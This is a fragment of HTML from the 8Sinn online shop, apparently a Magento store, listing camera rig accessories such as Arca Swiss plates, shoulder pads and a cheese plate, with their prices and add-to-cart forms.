									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/71/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;NATO&#x20;Side&#x20;Handle" href="https://www.8sinn.com/8sinn-nato-side-handle.html">
                            8Sinn NATO Side Handle</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="71" data-price-box="product-id-71">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-71"                data-price-amount="85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$85.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                			</div>
        </div>
    </div>
    			
        </div>

    <div class="block additional-products at-carousel upsell&#x20;owl-dots--align-left&#x20;owl-nav--position-title&#x20;title--align-left&#x20;owl-dots--show&#x20;title--sideline&#x20;">
    <div class="block-title title">
        <strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong>
					<div class="owl-nav ox-owl-nav">
				<button type="button" role="presentation" class="owl-prev ox-owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next ox-owl-next"><span aria-label="Next">›</span></button>
			</div>
		    </div>
    <div class="block-content content" aria-labelledby="block-upsell-heading">
        <div class="products-grid__layout-default products wrapper grid products-grid products-upsell &#x20;&#x20;">
            <div class="products__listing-wrapper products list items product-items owl-carousel" data-mage-init='{"OXowlCarousel":
            {"items":"5","nav":true,"dots":true,"itemClass":"item product product-item","wrapperSelectorClass":".at-carousel","responsive":{"0":{"items":"2"},"640":{"items":"3"},"1025":{"items":"4"},"1160":{"items":"5"}}}            }'>
                                                                                <div class="product-item-info  ">
					<div class="product-grid__image-wrapper">
						<!-- upsell_products_list-->						<a href="https://www.8sinn.com/8sinn-arca-swiss-plate-for-riser-plate-ii.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-387-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_arca_swiss_plate_for_riser_plate_ii_8_1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;Arca&#x20;Swiss&#x20;Plate&#x20;for&#x20;Riser&#x20;Plate&#x20;II"/></span>
</span>
<style>.product-image-container-387-240-240 {
    width: 240px;
}
.product-image-container-387-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-arca-swiss-plate-for-riser-plate-ii.html" aria-label="View Product" class="overlay-link">8Sinn Arca Swiss Plate for Riser Plate II</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-ASP-RII"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/387/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="387">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/387/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;Arca&#x20;Swiss&#x20;Plate&#x20;for&#x20;Riser&#x20;Plate&#x20;II" href="https://www.8sinn.com/8sinn-arca-swiss-plate-for-riser-plate-ii.html">
                            8Sinn Arca Swiss Plate for Riser Plate II</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="387" data-price-box="product-id-387">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-387"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$20.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                <div class="product-item-info  ">
					<div class="product-grid__image-wrapper">
						<!-- upsell_products_list-->						<a href="https://www.8sinn.com/8sinn-universal-arca-swiss-plate.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-385-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_arca_swiss_plate_3.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;Universal&#x20;Arca&#x20;Swiss&#x20;Plate"/></span>
</span>
<style>.product-image-container-385-240-240 {
    width: 240px;
}
.product-image-container-385-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-universal-arca-swiss-plate.html" aria-label="View Product" class="overlay-link">8Sinn Universal Arca Swiss Plate</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-ASP-U"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/385/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="385">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/385/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;Universal&#x20;Arca&#x20;Swiss&#x20;Plate" href="https://www.8sinn.com/8sinn-universal-arca-swiss-plate.html">
                            8Sinn Universal Arca Swiss Plate</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="385" data-price-box="product-id-385">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-385"                data-price-amount="19.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.90</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                <div class="product-item-info  ">
					<div class="product-grid__image-wrapper">
						<!-- upsell_products_list-->						<a href="https://www.8sinn.com/8sinn-15mm-lightweight-baseplate.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-366-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_baseplate_4a.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;15mm&#x20;LightWeight&#x20;Baseplate"/></span>
</span>
<style>.product-image-container-366-240-240 {
    width: 240px;
}
.product-image-container-366-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-15mm-lightweight-baseplate.html" aria-label="View Product" class="overlay-link">8Sinn 15mm LightWeight Baseplate</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-15MM-LW-BP"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/366/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="366">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/366/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;15mm&#x20;LightWeight&#x20;Baseplate" href="https://www.8sinn.com/8sinn-15mm-lightweight-baseplate.html">
                            8Sinn 15mm LightWeight Baseplate</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="366" data-price-box="product-id-366">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-366"                data-price-amount="73"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$73.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                <div class="product-item-info  ">
					<div class="product-grid__image-wrapper">
						<!-- upsell_products_list-->						<a href="https://www.8sinn.com/8sinn-universal-shoulder-pad-with-rod-mount-bridge.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-365-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_support_plate_bridge_12a.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;Universal&#x20;Shoulder&#x20;Pad&#x20;with&#x20;Rod&#x20;Mount&#x20;Bridge"/></span>
</span>
<style>.product-image-container-365-240-240 {
    width: 240px;
}
.product-image-container-365-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-universal-shoulder-pad-with-rod-mount-bridge.html" aria-label="View Product" class="overlay-link">8Sinn Universal Shoulder Pad with Rod Mount Bridge</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-USPAD&#x2B;8-SP-Connector&#x2B;&#x20;8-15RMB"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/365/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="365">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/365/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;Universal&#x20;Shoulder&#x20;Pad&#x20;with&#x20;Rod&#x20;Mount&#x20;Bridge" href="https://www.8sinn.com/8sinn-universal-shoulder-pad-with-rod-mount-bridge.html">
                            8Sinn Universal Shoulder Pad with Rod Mount Bridge</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="365" data-price-box="product-id-365">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-365"                data-price-amount="154"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$154.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                <div class="product-item-info  ">
					<div class="product-grid__image-wrapper">
						<!-- upsell_products_list-->						<a href="https://www.8sinn.com/8sinn-cheese-plate.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-371-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_cheesee_plate_3.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;Cheese&#x20;Plate"/></span>
</span>
<style>.product-image-container-371-240-240 {
    width: 240px;
}
.product-image-container-371-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-cheese-plate.html" aria-label="View Product" class="overlay-link">8Sinn Cheese Plate</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-CH-Plate"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/371/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="371">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/371/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;Cheese&#x20;Plate" href="https://www.8sinn.com/8sinn-cheese-plate.html">
                            8Sinn Cheese Plate</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="371" data-price-box="product-id-371">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-371"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$29.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                <div class="product-item-info  ">
					<div class="product-grid__image-wrapper">
						<!-- upsell_products_list-->						<a href="https://www.8sinn.com/8sinn-vct-universal-shoulder-base-plate.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-42-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_vct_universal_shoulder_base_plate_5.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;VCT&#x20;Universal&#x20;Shoulder&#x20;Base&#x20;Plate"/></span>
</span>
<style>.product-image-container-42-240-240 {
    width: 240px;
}
.product-image-container-42-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-vct-universal-shoulder-base-plate.html" aria-label="View Product" class="overlay-link">8Sinn VCT Universal Shoulder Base Plate</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-VCT14SS"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/42/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="42">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/42/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;VCT&#x20;Universal&#x20;Shoulder&#x20;Base&#x20;Plate" href="https://www.8sinn.com/8sinn-vct-universal-shoulder-base-plate.html">
                            8Sinn VCT Universal Shoulder Base Plate</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="42" data-price-box="product-id-42">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-42"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$399.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                <div class="product-item-info  ">
					<div class="product-grid__image-wrapper">
						<!-- upsell_products_list-->						<a href="https://www.8sinn.com/8sinn-universal-shoulder-pad-8sinn-5-arri-dovetail-plate.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-370-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/s/h/shoulder_base_dovtail_5_4.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;Universal&#x20;Shoulder&#x20;Pad&#x20;&#x2B;&#x20;8Sinn&#x20;5&quot;&#x20;Arri&#x20;Dovetail&#x20;Plate"/></span>
</span>
<style>.product-image-container-370-240-240 {
    width: 240px;
}
.product-image-container-370-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-universal-shoulder-pad-8sinn-5-arri-dovetail-plate.html" aria-label="View Product" class="overlay-link">8Sinn Universal Shoulder Pad + 8Sinn 5&quot; Arri Dovetail Plate</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-USPAD&#x2B;8-5ADP"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/370/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="370">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/370/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;Universal&#x20;Shoulder&#x20;Pad&#x20;&#x2B;&#x20;8Sinn&#x20;5&quot;&#x20;Arri&#x20;Dovetail&#x20;Plate" href="https://www.8sinn.com/8sinn-universal-shoulder-pad-8sinn-5-arri-dovetail-plate.html">
                            8Sinn Universal Shoulder Pad + 8Sinn 5&quot; Arri Dovetail Plate</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="370" data-price-box="product-id-370">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-370"                data-price-amount="174"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$174.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                <div class="product-item-info  ">
					<div class="product-grid__image-wrapper">
						<!-- upsell_products_list-->						<a href="https://www.8sinn.com/8sinn-universal-shoulder-pad-8sinn-10-arri-dovetail-plate.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-369-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/s/h/shoulder_base_dovtail_10_4.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;Universal&#x20;Shoulder&#x20;Pad&#x20;&#x2B;&#x20;8Sinn&#x20;10&quot;&#x20;Arri&#x20;Dovetail&#x20;Plate"/></span>
</span>
<style>.product-image-container-369-240-240 {
    width: 240px;
}
.product-image-container-369-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-universal-shoulder-pad-8sinn-10-arri-dovetail-plate.html" aria-label="View Product" class="overlay-link">8Sinn Universal Shoulder Pad + 8Sinn 10&quot; Arri Dovetail Plate</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-USPAD&#x2B;8-10ADP"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/369/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="369">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/369/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;Universal&#x20;Shoulder&#x20;Pad&#x20;&#x2B;&#x20;8Sinn&#x20;10&quot;&#x20;Arri&#x20;Dovetail&#x20;Plate" href="https://www.8sinn.com/8sinn-universal-shoulder-pad-8sinn-10-arri-dovetail-plate.html">
                            8Sinn Universal Shoulder Pad + 8Sinn 10&quot; Arri Dovetail Plate</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="369" data-price-box="product-id-369">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-369"                data-price-amount="188"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$188.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                <div class="product-item-info  ">
					<div class="product-grid__image-wrapper">
						<!-- upsell_products_list-->						<a href="https://www.8sinn.com/8sinn-mini-v-mount-battery-plate-8sinn-15mm-rod-mount-bridge.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-368-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_v-lock_mount_battery_plate_bridge_1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;Mini&#x20;V-Mount&#x20;Battery&#x20;Plate&#x20;&#x2B;&#x20;8Sinn&#x20;15MM&#x20;Rod&#x20;Mount&#x20;Bridge"/></span>
</span>
<style>.product-image-container-368-240-240 {
    width: 240px;
}
.product-image-container-368-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-mini-v-mount-battery-plate-8sinn-15mm-rod-mount-bridge.html" aria-label="View Product" class="overlay-link">8Sinn Mini V-Mount Battery Plate + 8Sinn 15MM Rod Mount Bridge</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-MINI-V-Mount-BP&#x2B;8-15RMB"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s/product/368/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="368">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s">
                                                    <input name="form_key" type="hidden" value="5ofnsLFEk9F80P0O" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/368/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;Mini&#x20;V-Mount&#x20;Battery&#x20;Plate&#x20;&#x2B;&#x20;8Sinn&#x20;15MM&#x20;Rod&#x20;Mount&#x20;Bridge" href="https://www.8sinn.com/8sinn-mini-v-mount-battery-plate-8sinn-15mm-rod-mount-bridge.html">
                            8Sinn Mini V-Mount Battery Plate + 8Sinn 15MM Rod Mount Bridge</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="368" data-price-box="product-id-368">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-368"                data-price-amount="84"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$84.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                			</div>
        </div>
    </div>
    			
        </div>
</div></div></main><div class="above_footer_block">	<div class="above-footer-banner banner-columns-1">
					<div class="container banner-wrap">
				<div class="d-flex align-items-center justify-content-center flex-wrap" style="padding: 10px 0;">

<h4 class="at-highlight">Worldwide Delivery | Need Help Call Us: +48 727 836 227</h4></div>		
			</div>
			</div>
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--big ">
	<div class="block_newsletter_info">
